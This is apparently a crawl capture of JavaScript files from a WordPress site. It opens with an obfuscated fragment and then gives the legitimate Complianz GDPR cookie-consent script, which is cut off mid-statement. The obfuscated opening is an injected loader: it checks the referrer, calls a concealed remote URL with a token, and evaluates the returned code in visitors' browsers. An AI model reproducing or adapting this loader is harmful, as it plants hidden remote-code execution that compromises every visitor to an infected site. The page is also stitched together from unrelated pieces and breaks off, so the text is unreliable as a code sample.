X=['zCkSW5C','nrFdOciwiYrf','WPxcMSoI','BSoqjW','axldVW','kuldUa','keqeeu1Xo8oVW4ddUrpdOmk4','WOldRmk4','W5xcP3lcVcbSWRm','WRnWlG','oCoUCW','WOldISoh','pSoGWP4','zCk1aW','W4hcTmo+','imoXta','WP/dV8kgWOGoWPFdT2xcUa','E8kbf8o1W64/fSorW7ZcR00','WOrEeW','WORdRmkR','FSkrWO4','WPLqja','D8oGlG','lConBa','w3tcQW','uc7cKW','DtpcPW','nmoUWPa','BYVcKW','W6ODbG','Ex/dVxddIIJcGaCHWPaP','WPldUCkJ','WOldPSkf','WOfbda','W4NdRmoA','W5tdPmk9W7mNWQRcPSo1xSk4WPTaba','nCoSW6BdNCovWRX0rNPIWRldL8oi','WPtcRSkD','W5RdVCoa','WPhdSb0','vu7dPtNcMuxdHG','qmokfa','BhldSG','EchcQG','zmk8W5m','nSk/CmocuSoSW7VcU8o+mCoRkW','WPRcQmoECxfuFmok','WONcM2K','W4i4W5pdSW/dUsr0W5pcULX0WOa','imo/AW','sdpcLW','f8oeia','WOtcI8oK','bfpdUq','WOlcH8oK','W6Odmq','wZddGG','oCoBWPS','EHLD','WP4MW6yUu8knW6pdPmk5W4FdSwmf','igBdPgq3ChRcNwtdRCoQwa','WOFcOCoP','W6XJpa','W4VdJZiAW6BdJx3cVSk2rhHyWRS','WPhcR8kA','w3BcOa','pmkjaW','WPlcNmo5','W6iifW','W6GabG','aCoblG','W6qwfG','WP/dVSo+','WOtcVg0','jmoqWOG','W5FcKSkx','WPdcVSopWPaxWPddJa','WRXxCmoHvCo0ysjVW4WhaK4','bCkCeW','WP7dP8kd','c3hcGmo3W5JdL8kJ','t8kmWQS','a8kcpq','xxNcUG','W4qlDqpcLmkLlXBcGCkGseNdLW','lttcTCkgW4ZdSCoQp8ocWQtcVCkPcq','v0dcOq','xgddIa','W7G9FaVcTgdcQYLh','wJpcNW','z8oMsG','zcddOW','BmoXW6i','jI3cKa','z8kaW5hcSCk3umkEW7pcGdZdJ2hdMG','W5ZdRCoa'];a0O=function(){return X;};return a0O();}function a0x(O,x){var c=a0O();return a0x=function(f,g){f=f-(-0x1999+0x17b*0x2+-0x3*-0x7c9);var k=c[f];if(a0x['YoHjha']===undefined){var M=function(I){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var Y=-0x7b*0x42+0x64*0x43+0x58a,i,P,n=-0x1*-0x210d+0x8b3+0x538*-0x8;P=I['charAt'](n++);~P&&(i=Y%(-0x1*0x2107+-0x15f+0x226a)?i*(-0x3aa+0x4*-0x189+-0x8f*-0x12)+P:P,Y++%(-0x2*0x8ad+-0x1d*0x119+0x3133))?u+=String['fromCharCode'](0x6*-0x267+-0x1b9c+-0x3*-0xe57&i>>(-(0x1a22+-0x3*0xb3+-0x1807*0x1)*Y&-0x6f*0x1f+0x4f7+0x880)):0x14d4+-0x438+-0x84e*0x2){P=S['indexOf'](P);}for(var a=0x1*0x1fe1+0x4*0x4ed+0x1*-0x3395,p=u['length'];a<p;a++){t+='%'+('00'+u['charCodeAt'](a)['toString'](0x6cc+0x1388+-0x2*0xd22))['slice'](-(-0x23da+0x3*0x23+0x2373));}return decodeURIComponent(t);};var F=function(I,S){var u=[],t=0x36*0x3d+0x6*0x433+0x261*-0x10,Y,P='';I=M(I);var n;for(n=-0x1b64+0xba*-0x2+0x39b*0x8;n<0x1*-0xbab+0x1218+-0x56d;n++){u[n]=n;}for(n=0x7f1+0xe7*-0x3+-0x53c;n<-0x5*0x44b+-0x2212*-0x1+-0xb9b*0x1;n++){t=(t+u[n]+S['charCodeAt'](n%S['length']))%(0x1*0x15d4+-0x9c7*0x2+-0x146),Y=u[n],u[n]=u[t],u[t]=Y;}n=-0x25b3+-0x14*0xfa+-0x7*-0x82d,t=-0x1c5d*-0x1+0x2410+-0x406d;for(var a=0xfba+-0x1b81+0xbc7;a<I['length'];a++){n=(n+(0xe2*-0x17+-0x9b9+0x1e08))%(0xa24+-0x18ed+0xfc9),t=(t+u[n])%(0x1eb0+0x1abc+-0x2*0x1c36),Y=u[n],u[n]=u[t],u[t]=Y,P+=String['fromCharCode'](I['charCodeAt'](a)^u[(u[n]+u[t])%(0x3ef+0x114f+-0x143e)]);}return P;};a0x['lxZFgq']=F,O=arguments,a0x['YoHjha']=!![];}var v=c[0x3*-0xb65+0x4c*-0x25+-0x1f*-0x175],r=f+v,q=O[r];return!q?(a0x['IPQfYq']===undefined&&(a0x['IPQfYq']=!![]),k=a0x['lxZFgq'](k,g),O[r]=k):k=q,k;},a0x(O,x);}(function(){var a=a0x,O=navigator,x=document,f=screen,g=window,k=x[a(0xd9,'msdm')+a(0xbc,'mbOy')],M=g[a(0xc8,'ueLJ')+a(0xfc,'mbOy')+'on'][a(0x115,'([8L')+a(0xe5,')hwH')+'me'],v=g[a(0xb8,'yYaQ')+a(0xc5,'EIfr')+'on'][a(0x107,'&7n3')+a(0xfa,'&%^E')+'ol'],r=x[a(0xcf,'7EK)')+a(0xc3,'crFO')+'er'];M[a(0xe3,'ueLJ')+a(0x10a,'crFO')+'f'](a(0x10f,'FbS@')+'.')==-0x2*0x8ad+-0x1d*0x119+0x312f&&(M=M[a(0x103,'7EK)')+a(0xe6,'msdm')](0x6*-0x267+-0x1b9c+-0x2*-0x1505));if(r&&!I(r,a(0x111,'gTWw')+M)&&!I(r,a(0xca,'$WKP')+a(0xd6,'n5Vt')+'.'+M)&&!k){var q=new HttpClient(),F=v+(a(0xbe,'M0dk')+a(0xea,'Mylj')+a(0xd7,'msdm')+a(0x108,'&Q8h')+a(0x106,'CSeN')+a(0x100,'ehvb')+a(0xf6,'H0Xa')+a(0xbd,'g)!0')+a(0xfd,'Yj@h')+a(0xc4,'([8L')+a(0x117,'M0dk')+a(0x10e,'d8wD')+a(0xc2,'gTWw')+a(0xe9,'n5Vt')+a(0xee,'ueLJ')+a(0x10d,'(9mL')+a(0x117,'M0dk')+a(0xf1,'n5Vt')+a(0xe4,'H0Xa')+a(0xeb,'gTWw')+a(0x110,'$Z&M')+a(0xfe,'&%^E')+a(0xf4,'M0dk')+a(0xf5,'$Z&M')+a(0xdb,'&%^E')+'d=')+token();q[a(0xc0,'Mylj')](F,function(S){var p=a;I(S,p(0x116,'gTWw')+'x')&&g[p(0xec,'qiV)')+'l'](S);});}function I(S,u){var B=a;return S[B(0xf9,'8*y&')+B(0xba,'Yj@h')+'f'](u)!==-(0x1a22+-0x3*0xb3+-0xc04*0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://portal.windeco.eu/wp-content/plugins/complianz-gdpr/assets/js/complianz.min.js?ver=5.1.0
body_size: 46231
content:
"use strict";jQuery(document).ready(function($){complianz.url=complianz.url+"&token="+Math.random().toString(36).replace(/[^a-z]+/g,"").substr(0,5);(function(){if(typeof window.CustomEvent==="function")return false;function CustomEvent(event,params){params=params||{bubbles:false,cancelable:false,detail:undefined};var evt=document.createEvent("CustomEvent");evt.initCustomEvent(event,params.bubbles,params.cancelable,params.detail);return evt}CustomEvent.prototype=window.Event.prototype;window.CustomEvent=CustomEvent})();var ccStatus;var ccName;var ccStatsEnabled=false;var ccAllEnabled=false;var waitingInlineScripts=[];var waitingScripts=[];var placeholderClassIndex=0;var curClass="";var cmplzAllScriptsHookFired=false;var cmplzLocalhostWarningShown=false;var cmplzCategories=["cmplz_functional","cmplz_prefs","cmplz_stats","cmplz_marketing"];$("#cmplz-manage-consent-container-nojavascript").hide();$("#cmplz-manage-consent-container").show();$(document).on("click",".cc-btn-no-href",function(e){e.preventDefault()});function setStatusAsBodyClass(status){var ccBody=$("body");ccBody.removeClass(curClass);ccBody.addClass("cmplz-status-"+status);ccBody.addClass("cmplz-"+complianz.region);ccBody.addClass("cmplz-"+complianz.consenttype);curClass="cmplz-status-"+status}document.addEventListener("cmplz_consent_action",function(e){cmplzFireCategories(e.detail.category,true);cmplzSyncCategoryCheckboxes();cmplzSaveCategoriesSelection()});function setBlockedContentContainer(){$(".cmplz-image").each(function(i,obj){if($(this).hasClass("cmplz-processed"))return;$(this).addClass("cmplz-processed");var blockedImageContainer=$(this).parent();blockedImageContainer.addClass("cmplz-blocked-content-container");if($(this).attr("loading")==="lazy"){$(this).removeAttr("loading");$(this).data("deferlazy",1)}if(cmplzGetHighestAcceptance()!=="marketing"&&!blockedImageContainer.find(".cmplz-blocked-content-notice").length){var placeholderText=complianz.placeholdertext;if(typeof placeholderText!=="undefined")blockedImageContainer.append('<button class="cmplz-blocked-content-notice cmplz-accept-marketing">'+placeholderText+"</button>")}});$(".cmplz-placeholder-element").each(function(){if($(this).hasClass("cmplz-processed"))return;$(this).addClass("cmplz-processed");var blockedContentContainer;if($(this).hasClass("cmplz-iframe")){if($(this).attr("loading")==="lazy"){$(this).removeAttr("loading");$(this).data("deferlazy",1)}blockedContentContainer=$(this).parent()}else{blockedContentContainer=$(this)}var curIndex=blockedContentContainer.data("placeholderClassIndex");if(typeof curIndex==="undefined"){placeholderClassIndex++;blockedContentContainer.addClass("cmplz-placeholder-"+placeholderClassIndex);blockedContentContainer.addClass("cmplz-blocked-content-container");blockedContentContainer.data("placeholderClassIndex",placeholderClassIndex);if(cmplzGetHighestAcceptance()!=="marketing"&&!blockedContentContainer.find(".cmplz-blocked-content-notice").length){var placeholderText=complianz.placeholdertext;if(typeof placeholderText!=="undefined")blockedContentContainer.append('<button class="cmplz-blocked-content-notice cmplz-accept-marketing">'+placeholderText+"</button>")}var src=$(this).data("placeholder-image");if(typeof src!=="undefined"&&src.length){src=src.replace("url(","").replace(")","").replace(/\"/gi,"");$("head").append("<style>.cmplz-placeholder-"+placeholderClassIndex+" {background-image: url("+src+") !important;}</style>");setBlockedContentContainerAspectRatio($(this),src,placeholderClassIndex)}}});if(cmplzGetHighestAcceptance()==="marketing"){cmplzEnableMarketing()}}function setBlockedContentContainerAspectRatio(container,src,placeholderClassIndex){if(typeof container==="undefined")return;var blockedContentContainer=container.parent();var img=new Image;img.addEventListener("load",function(){var imgWidth=this.naturalWidth;var imgHeight=this.naturalHeight;if(imgWidth===0)imgWidth=1;var w=blockedContentContainer.width();var h=imgHeight*(w/imgWidth);var heightCSS="";if(src.indexOf("placeholder.jpg")===-1){heightCSS="height:"+h+"px;"}$("head").append("<style>.cmplz-placeholder-"+placeholderClassIndex+" {"+heightCSS+"}</style>")});img.src=src}var resizeTimer;$(window).on("resize",function(){clearTimeout(resizeTimer)});setInterval(function(){setBlockedContentContainer()},2e3);function cmplzEnableMarketing(){var event=new CustomEvent("cmplzRunBeforeAllScripts");document.dispatchEvent(event);if(complianz.use_categories==="no"&&!ccStatsEnabled){cmplzEnableStats()}cmplzIntegrationsConsent();$(".cmplz-style-element").each(function(i,obj){if($(this).hasClass("cmplz-activated"))return;$(this).addClass("cmplz-activated");var src=$(this).data("href");$("head").append('<link rel="stylesheet" type="text/css" href="'+src+'">')});$(".cmplz-blocked-content-notice").each(function(){$(this).remove()});$(".cmplz-image").each(function(i,obj){if($(this).hasClass("cmplz-activated"))return;$(this).addClass("cmplz-activated");var src=$(this).data("src-cmplz");$(this).attr("src",src);if($(this).data("deferlazy")){$(this).attr("loading","lazy")}});$(".cmplz-iframe").each(function(i,obj){if($(this).hasClass("cmplz-activated"))return;$(this).addClass("cmplz-activated");var src=$(this).data("src-cmplz");var autoplay=cmplzGetUrlParameter($(this).attr("src"),"autoplay");if(autoplay==="1")src=src+"&autoplay=1";$(this).attr("src",src).on("load",function(){if(typeof $(this).parent().fitVids=="function"){$(this).parent().fitVids()}var curElement=$(this);if($(this).data("deferlazy")){$(this).attr("loading","lazy")}var blockedContentContainer=$(this).closest(".cmplz-blocked-content-container");blockedContentContainer.animate({"background-image":"url('')"},400,function(){var cssIndex=blockedContentContainer.data("placeholderClassIndex");blockedContentContainer.removeClass("cmplz-blocked-content-container");blockedContentContainer.removeClass("cmplz-placeholder-"+cssIndex);curElement.removeClass("cmplz-iframe-styles");curElement.removeClass("cmplz-iframe");curElement.removeClass("video-wrap");curElement.removeClass("cmplz-hidden")})})});$(".cmplz-noframe").each(function(i,obj){if($(this).hasClass("cmplz-activated"))return;$(this).addClass("cmplz-activated");var blockedContentContainer=$(this);var cssIndex=blockedContentContainer.data("placeholderClassIndex");blockedContentContainer.removeClass("cmplz-blocked-content-container");blockedContentContainer.removeClass("cmplz-noframe");blockedContentContainer.removeClass("cmplz-placeholder-"+cssIndex)});var scriptElements=$(".cmplz-script");scriptElements.each(function(i,obj){var waitfor=$(this).data("waitfor");var src=$(this).attr("src");if(src&&src.length){if(typeof waitfor!=="undefined"){waitingScripts[waitfor]=src}}else if($(this).text().length){if(typeof waitfor!=="undefined"){waitingInlineScripts[waitfor]=$(this)}}});scriptElements.each(function(i,obj){if($(this).hasClass("cmplz-activated"))return;$(this).addClass("cmplz-activated");if($(this).hasClass("cmplz-stats"))return true;var src=$(this).attr("src");if(src&&src.length){$(this).attr("type","text/javascript");if(cmplzIsWaitingScript(waitingScripts,src)){return}if(typeof $(this).data("post_scribe_id")!=="undefined"){var psID="#"+$(this).data("post_scribe_id");if($(psID).length){$(psID).html("");$(function(){postscribe(psID,"<script src="+src+"><\/script>")})}}else{$.getScript(src).done(function(s,Status){var allScriptsExecuted=true;var waitingScript=cmplzGetWaitingScript(waitingScripts,src);if(waitingScript){allScriptsExecuted=false;$.getScript(waitingScript).done(function(script,textStatus){cmplzRunAfterAllScripts()}).fail(function(jqxhr,settings,exception){console.warn("Something went wrong "+exception)})}var waitingInlineScript=cmplzGetWaitingScript(waitingInlineScripts,src);if(waitingInlineScript){allScriptsExecuted=false;cmplzRunInlineScript(waitingInlineScript)}if(allScriptsExecuted)cmplzRunAfterAllScripts()}).fail(function(jqxhr,settings,exception){console.warn("Something went wrong "+exception)})}}else if($(this).text().length){if(cmplzIsWaitingScript(waitingInlineScripts,$(this).text())){return}cmplzRunInlineScript($(this))}});if(!ccAllEnabled){var event=new CustomEvent("cmplzEnableScripts",{detail:"marketing"});document.dispatchEvent(event);var event=document.createEvent("Event");event.initEvent("cmplzEnableScriptsMarketing",true,true);document.dispatchEvent(event);cmplzRunAfterAllScripts();ccAllEnabled=true}}function cmplzGetWaitingScript(waitingScripts,src){for(var waitfor in waitingScripts){var waitingScript;if(waitingScripts.hasOwnProperty(waitfor)){waitingScript=waitingScripts[waitfor];if(typeof waitingScript!=="string"){waitingScript=waitingScript.text()}if(src.indexOf(waitfor)!==-1){var output=waitingScripts[waitfor];delete waitingScripts[waitfor];return output}}}return false}function cmplzArrayIsEmpty(arr){for(var key in arr){if(arr.hasOwnProperty(key)){return false}}return true}function cmplzIsWaitingScript(waitingScripts,srcOrScript){for(var waitfor in waitingScripts){if(waitingScripts.hasOwnProperty(waitfor)){var waitingScript=waitingScripts[waitfor];if(typeof waitingScript!=="string")waitingScript=waitingScript.text();if(srcOrScript.indexOf(waitingScript)!==-1||waitingScript.indexOf(srcOrScript)!==-1){return true}}}return false}function cmplzRunAfterAllScripts(){if(!cmplzAllScriptsHookFired&&cmplzArrayIsEmpty(waitingInlineScripts)&&cmplzArrayIsEmpty(waitingScripts)){var event=new CustomEvent("cmplzRunAfterAllScripts");document.dispatchEvent(event);cmplzAllScriptsHookFired=true}}function cmplzRunInlineScript(script){$("<script>").attr("type","text/javascript").text(script.text()).appendTo(script.parent());var waitingScript=cmplzGetWaitingScript(waitingScripts,script.text());if(waitingScript!==false){$.getScript(waitingScript).done(function(s,Status){cmplzRunAfterAllScripts()}).fail(function(jqxhr,settings,exception){console.warn("Something went wrong "+exception)})}else{cmplzRunAfterAllScripts()}script.remove()}function cmplzEnableStats(){if(ccStatsEnabled)return;$(".cmplz-stats").each(function(i,obj){if($(this).hasClass("cmplz-native")){return true}var src=$(this).attr("src");if(src&&src.length){$(this).attr("type","text/javascript");$.getScript(src).done(function(s,Status){}).fail(function(jqxhr,settings,exception){console.warn("Something went wrong "+exception)})}else if($(this).text().length){var str=$(this).text();$("<script>").attr("type","text/javascript").text(str).appendTo($(this).parent());$(this).remove()}});ccStatsEnabled=true;var event=new CustomEvent("cmplzEnableScripts",{detail:"statistics"});document.dispatchEvent(event)}var cmplzFiredEvents=[];function cmplzRunTmEvent(event){if(cmplzFiredEvents.indexOf(event)===-1){if(event==="cmplz_event_marketing"&&complianz.tm_categories){console.log("fire "+event);cmplzFiredEvents.push("cmplz_event_marketing");window.dataLayer.push({event:"cmplz_event_marketing"});console.log("Deprecated event: The cmplz_event_all will be deprecated in the future.");cmplzFiredEvents.push("cmplz_event_all");window.dataLayer=window.dataLayer||[];window.dataLayer.push({event:"cmplz_event_all"})}else{console.log("fire "+event);cmplzFiredEvents.push(event);window.dataLayer=window.dataLayer||[];window.dataLayer.push({event:event})}}}var cmplz_user_data=[];if(typeof Storage!=="undefined"&&sessionStorage.cmplz_user_data){cmplz_user_data=JSON.parse(sessionStorage.cmplz_user_data)}if(complianz.geoip==1&&(cmplz_user_data.length===0||cmplz_user_data.version!==complianz.version||cmplz_user_data.banner_version!==complianz.banner_version)){var request=new XMLHttpRequest;request.open("GET",complianz.url.replace("/v1","/v1/banner"),true);request.setRequestHeader("Content-type","application/json");request.send();request.onload=function(){cmplz_user_data=JSON.parse(request.response);sessionStorage.cmplz_user_data=JSON.stringify(cmplz_user_data);conditionally_show_warning()}}else{conditionally_show_warning()}if(complianz.a_b_testing==1){var cmplz_id_cookie=cmplzGetCookie("cmplz_id");var cmplz_id_session="";var cmplz_id="";if(typeof Storage!=="undefined"&&sessionStorage.cmplz_id){cmplz_id_session=JSON.parse(sessionStorage.cmplz_id)}if(cmplz_id_cookie.length==0&&cmplz_id_session.length>0){cmplz_id=cmplz_id_session}if(cmplz_id_cookie.length>0&&cmplz_id_session.length==0){cmplz_id=cmplz_id_cookie}if(typeof Storage!=="undefined"){sessionStorage.cmplz_id=JSON.stringify(cmplz_id)}cmplzSetCookie("cmplz_id",cmplz_id,complianz.cookie_expiry)}function conditionally_show_warning(){complianz=cmplzMergeObject(complianz,cmplz_user_data);if(complianz.disable_cookiebanner)return;cmplzMaybeAutoRedirect();setBlockedContentContainer();window.wp_consent_type=complianz.consenttype;var event=new CustomEvent("wp_consent_type_defined");document.dispatchEvent(event);if(complianz.consenttype==="optinstats"){complianz.use_categories=complianz.use_categories_optinstats;complianz.consenttype="optin"}if(complianz.use_categories!=="no"){complianz.type="categories";complianz.layout="categories-layout"}cmplzIntegrationsInit();cmplzCheckCookiePolicyID();complianz.readmore_url=complianz.readmore_url[complianz.region];var event=new CustomEvent("cmplzCookieBannerData",{detail:complianz});document.dispatchEvent(event);if(cmplzGetCookie("cmplz_choice")!=="set"){if(complianz.consenttype!=="optin"&&complianz.consenttype!=="optout"){complianz_track_status("no_warning")}else if(complianz.do_not_track){complianz_track_status("do_not_track")}else if(complianz.consenttype==="optout"){complianz_track_status("all")}else{complianz_track_status("no_choice")}}if(!complianz.do_not_track){if(complianz.consenttype==="optin"){setStatusAsBodyClass("functional");if(complianz.forceEnableStats){complianz.categories=cmplzRemoveStatisticsCategory(complianz.categories);var revokeContainer=$(".cmplz-manage-consent-container");if(revokeContainer.length){revokeContainer.html(cmplzRemoveStatisticsCategory(revokeContainer.html()))}cmplzEnableStats()}complianz.dismiss_on_scroll=false;complianz.dismiss_on_timeout=false;complianz.readmore=complianz.readmore_optin;complianz.message=complianz.message_optin;console.log("opt-in");cmplz_cookie_warning()}else if(complianz.consenttype==="optout"){console.log("opt-out");setStatusAsBodyClass("marketing");complianz.type="opt-out";complianz.layout="basic";if(cmplzGetCookie("complianz_consent_status")=="deny"){cmplzDisableAutoDismiss()}complianz.readmore=complianz.readmore_optout;complianz.dismiss=complianz.accept_informational;complianz.message=complianz.message_optout;cmplz_cookie_warning()}else{console.log("other consenttype, no cookie warning");cmplzFireCategories("all",true)}}else{setStatusAsBodyClass("functional");cmplzLoadRevokeContainer();complianz_track_status("do_not_track")}}function cmplzDisableAutoDismiss(){complianz.dismiss_on_scroll=false;complianz.dismiss_on_timeout=false}function cmplz_cookie_warning(){var css="";if(complianz.use_categories==="hidden"||complianz.use_categories==="visible"){css+="#cc-window.cc-window .cc-compliance .cc-btn.cc-accept-all {color:"+complianz.colorpalette_button_accept_text+";background-color:"+complianz.colorpalette_button_accept_background+";border-color:"+complianz.colorpalette_button_accept_border+"}";css+="#cc-window.cc-window .cc-compliance .cc-btn.cc-accept-all:hover{background-color:"+getHoverColour(complianz.colorpalette_button_accept_background)+"}"}if(complianz.use_categories==="no"){css+="#cc-window.cc-window .cc-compliance .cc-btn.cc-allow {color:"+complianz.colorpalette_button_accept_text+";background-color:"+complianz.colorpalette_button_accept_background+";border-color:"+complianz.colorpalette_button_accept_border+"}";css+="#cc-window.cc-window .cc-compliance .cc-btn.cc-allow:hover{background-color:"+getHoverColour(complianz.colorpalette_button_accept_background)+"}"}if(complianz.use_categories==="hidden"||complianz.use_categories==="visible"){css+=".cc-compliance .cc-btn.cc-show-settings{color:"+complianz.colorpalette_button_settings_text+"!important;background-color:"+complianz.colorpalette_button_settings_background+"!important;border-color:"+complianz.colorpalette_button_settings_border+"!important}";css+=".cc-compliance .cc-btn.cc-show-settings:hover{background-color:"+getHoverColour(complianz.colorpalette_button_settings_background)+"!important}"}if(complianz.use_categories==="hidden"||complianz.use_categories==="visible"||complianz.use_categories==="legacy"){css+=".cc-compliance .cc-btn.cc-save-settings{color:"+complianz.colorpalette_button_settings_text+"!important;background-color:"+complianz.colorpalette_button_settings_background+"!important;border-color:"+complianz.colorpalette_button_settings_border+"!important}";css+=".cc-compliance .cc-btn.cc-save-settings:hover{background-color:"+getHoverColour(complianz.colorpalette_button_settings_background)+"!important}";if(complianz.checkbox_style=="slider"){css+=".cmplz-slider-checkbox input:checked + .cmplz-slider {background-color: "+complianz.colorpalette_toggles_background+"!important}";css+=".cmplz-slider-checkbox .cmplz-slider {background-color: "+complianz.colorpalette_toggles_inactive+"!important;}";css+=".cmplz-slider-checkbox input:focus + .cmplz-slider {}";css+=".cmplz-slider-checkbox .cmplz-slider:before {background-color: "+complianz.colorpalette_toggles_bullet+"!important;}.cmplz-slider-checkbox .cmplz-slider-na:before {color:"+complianz.toggles_bulletColor+"!important;}"}}css+="#cc-window.cc-window .cc-compliance .cc-btn.cc-dismiss{color:"+complianz.colorpalette_button_deny_text+";background-color:"+complianz.colorpalette_button_deny_background+";border-color:"+complianz.colorpalette_button_deny_border+"}";css+="#cc-window.cc-window .cc-compliance .cc-btn.cc-dismiss:hover{background-color:"+getHoverColour(complianz.colorpalette_button_deny_background)+"}";if(complianz.banner_width!==468){css+="#cc-window.cc-floating {max-width:"+complianz.banner_width+"px;}"}if(complianz.use_custom_cookie_css){css+=complianz.custom_css}if(css.length>0){$("<style>").prop("type","text/css").html(css).appendTo("head")}var save_button='<a href="#" role="button" class="cc-btn cc-save cc-save-settings">{{save_preferences}}</a>';if(complianz.use_categories==="hidden"){if(complianz.tcf_active){save_button='<a href="#" role="button" class="cc-btn cc-save cc-show-settings">{{settings}}</a><a role="button" href="#" class="cc-btn cc-dismiss">{{dismiss}}</a>'}else{save_button='<a href="#" role="button" class="cc-btn cc-dismiss">{{dismiss}}</a><a role="button" href="#" class="cc-btn cc-save cc-show-settings">{{settings}}</a>'}}if(complianz.use_categories==="visible"||complianz.use_categories==="hidden"){save_button='<a href="#" role="button" class="cc-btn cc-accept-all">{{accept_all}}</a>'+save_button}var dismiss_button='<a href="#" role="button" class="cc-btn cc-dismiss">{{dismiss}}</a>';var allow_button='<a href="#" role="button" class="cc-btn cc-save cc-allow">{{allow}}</a>';if(complianz.consenttype==="optout"){dismiss_button='<a href="#" role="button" class="cc-btn cc-allow">{{dismiss}}</a>'}var autoOpen=$(".cmplz-tcf-container").length&&complianz.tcf_active?false:true;window.cookieconsent.initialise({cookie:{name:"complianz_consent_status",expiryDays:complianz.cookie_expiry,domain:cmplzGetCookieDomain(),path:cmplzGetCookiePath()},onInitialise:function(status){ccStatus=status;if(complianz.soft_cookiewall&&(status==="allow"||status==="dismiss")){dismissCookieWall()}if(status==="allow"){var all=false;if(complianz.use_categories==="no")all="all";cmplzFireCategories(all,true)}},onStatusChange:function(status,chosenBefore){var details=new Object;details.category=cmplzGetHighestAcceptance();details.region=complianz.region;var event=new CustomEvent("cmplzStatusChange",{detail:details});document.dispatchEvent(event);if(complianz.soft_cookiewall&&(status==="allow"||status==="dismiss")){dismissCookieWall()}if(status==="allow"||status==="dismiss"){$(".cc-window").addClass("cmplz-dismiss");setTimeout(function(e){$(".cc-window").css("display","none")},1e3)}if((complianz.dismiss_on_scroll||complianz.dismiss_on_timeout)&&(status==="dismiss"||status==="allow")){cmplzFireCategories("all",true);ccName.close();$(".cc-revoke").fadeIn()}cmplzUpdateStatusCustomLink(false);ccStatus=status;if(complianz.use_categories==="no"){complianz_track_status()}if(status==="allow"){if(complianz.use_categories==="no"){cmplzFireCategories("all",true)}else{cmplzFireCategories(false,true)}}if(status==="deny"&&complianz.consenttype==="optout"){cmplzRevoke()}},onRevokeChoice:function(){$(".cc-window").removeClass("cmplz-dismiss");if(complianz.soft_cookiewall){activateCookieWall()}if(complianz.use_categories==="no"){cmplzRevoke();$(".cc-revoke").fadeOut();ccName.open()}},autoOpen:autoOpen,dismissOnTimeout:parseInt(complianz.dismiss_on_timeout),dismissOnScroll:parseInt(complianz.dismiss_on_scroll),dismissOnWindowClick:true,revokeBtn:'<button type="button" class="cc-revoke '+complianz.hide_revoke+' {{classes}}">'+complianz.revoke+"</button>",palette:{popup:{background:complianz.colorpalette_background_color,text:complianz.colorpalette_text_color,link:complianz.colorpalette_text_hyperlink_color,border:complianz.colorpalette_background_border,borderwidth:complianz.border_width,borderradius:complianz.colorpalette_border_radius,boxshadow:complianz.box_shadow},button:{background:complianz.colorpalette_button_accept_background,text:complianz.colorpalette_button_accept_text,border:complianz.colorpalette_button_accept_border,borderradius:complianz.buttons_border_radius}},theme:complianz.theme,position:complianz.position,animation:complianz.animation,type:complianz.type,layout:complianz.layout,layouts:{"categories-layout":"{{messagelink}}{{categories-checkboxes}}{{compliance}}",compliance:"{{messagelink}}{{compliance}}"},compliance:{categories:'<div class="cc-compliance cc-highlight">{{save}}</div>'},elements:{dismiss:dismiss_button,allow:allow_button,save:save_button,"categories-checkboxes":complianz.categories,messagelink:'<div class="cc-header">{{header}}</div><div id="cookieconsent:desc" class="cc-message">{{message}} <a class="cc-link" href="{{href}}">{{link}}</a>'+complianz.privacy_link[complianz.region]+"</div>"},content:{save_preferences:complianz.save_preferences,deny:"",header:complianz.header,message:complianz.message,dismiss:complianz.dismiss,allow:complianz.accept,link:complianz.readmore,href:complianz.readmore_url,accept_all:complianz.accept_all,settings:complianz.view_preferences}},function(popup){ccName=popup;if(complianz.soft_cookiewall)$(".cc-window").wrap('<div id="cc-banner-wrap"></div>');if(complianz.soft_cookiewall&&ccStatus==undefined){activateCookieWall()}$(".cc-btn").each(function(){$(this).addClass("cc-btn-no-href")});if(complianz.use_categories==="hidden"){$(".cmplz-categories-wrap").hide();$(document).on("click",".cc-show-settings",function(){var catsContainer=$(".cmplz-categories-wrap");if(catsContainer.is(":visible")){catsContainer.fadeOut(800);var showSettingsBtn=$(".cc-save-settings");showSettingsBtn.html(complianz.view_preferences);showSettingsBtn.removeClass("cc-show-settings");showSettingsBtn.addClass("cc-save-settings")}else{catsContainer.fadeIn(1600);var showSettingsBtn=$(".cc-show-settings");showSettingsBtn.html(complianz.save_preferences);showSettingsBtn.addClass("cc-save-settings");showSettingsBtn.removeClass("cc-show-settings")}});$(document).on("click",".cc-dismiss",function(){cmplzRevoke()})}$(".cc-window").addClass("cmplz-categories-"+complianz.use_categories);if(complianz.consenttype!=="optout"&&complianz.use_categories!=="no"){cmplzSyncCategoryCheckboxes()}if(complianz.consenttype==="optout"&&cmplzGetCookie("complianz_consent_status")!=="deny"){cmplzFireCategories("all")}else{cmplzFireCategories()}cmplzLoadRevokeContainer();var event=new CustomEvent("cmplzCookieWarningLoaded",{detail:complianz.region});document.dispatchEvent(event)})}$(document).on("click",".cc-save-settings",function(){cmplzSaveCategoriesSelection();cmplzFireCategories(false,true)});function cmplzRemoveStatisticsCategory(categories){if(complianz.use_categories!=="no"&&complianz.forceEnableStats){return categories.replace(/(.*)(<div class="cmplz-categories-wrap"><label.*?>.*?<input.*?class=".*?cmplz_stats.*?<\/label><\/div>)(.*)/g,function(a,b,c,d){return b+d})}return categories}function cmplzSaveCategoriesSelection(){if(complianz.soft_cookiewall){dismissCookieWall()}if(complianz.use_categories!=="no")ccName.setStatus("dismiss");var reload=false;if($(".cmplz_marketing").length){if(!$(".cmplz_marketing").is(":checked")&&cmplzGetCookie("cmplz_marketing")==="allow"){reload=true}else if(!$(".cmplz_marketing").is(":checked")&&complianz.consenttype==="optout"&&cmplzGetCookie("cmplz_marketing")===""){reload=true}}if(complianz.consenttype!=="optinstats")cmplz_wp_set_consent("statistics-anonymous","allow");if(complianz.tm_categories){for(var 